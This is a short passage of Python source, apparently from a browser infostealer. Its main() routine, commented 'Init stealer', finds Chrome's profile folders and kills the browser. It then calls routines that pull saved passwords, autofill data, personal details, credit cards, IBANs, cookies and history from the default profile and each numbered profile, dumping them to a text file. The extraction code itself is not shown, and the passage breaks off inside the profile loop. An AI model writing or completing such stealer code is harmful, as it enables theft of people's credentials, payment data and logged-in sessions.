 331 #########################################################
332 # ======================= INIT ======================== #
333 #########################################################
334 def main():
335
336 try:
337 main_target_path = get_chrome_main_path()
338 default_path = os.path.join(main_target_path, "Default")
339
340 if os.path.exists(default_path):
341 init_text() # Init text file to drop collected infos
342 local_state_target = os.path.join(main_target_path, "Local State")
343
344 kill_chrome()
345
346 # Set targets
347 web_data_target = os.path.join(default_path, "Web Data")
348 login_data_target = os.path.join(default_path, "Login Data")
349 history_target = os.path.join(default_path, "History")
350 cookies_target = os.path.join(default_path, "Network", "Cookies")
351
352 # Init stealer
353 extract_passwords(login_data_target, local_state_target)
354 extract_autofill(web_data_target)
355 extract_personnal_infos(web_data_target)
356 extract_credit_cards(web_data_target, local_state_target)
357 extract_IBAN(web_data_target, local_state_target)
358 extract_cookies(cookies_target, local_state_target)
359 extract_history(history_target)
360
361 try:
362 for item in os.listdir(main_target_path):
363 if re.match(r"^Profile\s+\d+$", item): # List all profiles as 'Profile 1', 'Profile 2', etc ...
364
365 # Set targets
366 web_data_target = os.path.join(main_target_path, item, "Web Data")
367 login_data_target = os.path.join(main_target_path, item, "Login Data")
368 history_target = os.path.join(main_target_path, item, "History")
369 cookies_target = os.path.join(main_target_path, item, "Network", "Cookies")